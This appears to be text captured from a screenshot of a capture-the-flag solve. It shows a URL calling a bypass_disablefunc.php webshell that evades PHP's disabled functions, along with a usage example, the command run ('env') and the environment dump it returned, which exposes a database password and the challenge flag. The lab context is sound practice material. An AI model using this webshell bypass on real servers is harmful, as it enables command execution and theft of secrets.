 不安全 node4.anna.nssctf.cn:28668/bootstrap/test/bypass_disablefunc.php?cmd=env&outpath=/tmp/xx&sopath=/app/bootstrap/test/bypass_disablef...
积分板 - NepCTF 2... Runtime.exec Payl... 信息收集
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: env > /tmp/xx 2>&1
output:
PHP_UPLOAD_MAX_FILESIZE=10M
SUPERVISOR_GROUP_NAME=apache2
HOSTNAME=d20fded5819448a5
SHLVL=0
APACHE_RUN_DIR=/var/run/apache2
APACHE_PID_FILE=/var/run/apache2/apache2.pid
MYSQL_PASS=nssctf
PHP_POST_MAX_SIZE=10M
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
EVIL_CMDLINE=env > /tmp/xx 2>&1
APACHE_LOCK_DIR=/var/lock/apache2
LANG=C
SUPERVISOR_ENABLED=1
DEBIAN_FRONTEND=noninteractive
APACHE_RUN_USER=www-data
APACHE_RUN_GROUP=www-data
APACHE_LOG_DIR=/var/log/apache2
SUPERVISOR_SERVER_URL=unix:///var/run/supervisor.sock
SUPERVISOR_PROCESS_NAME=apache2
PWD=/app/bootstrap/test
FLAG=NSSCTF{e23a69ea-d075-4c9d-9e61-f9d6793407f6}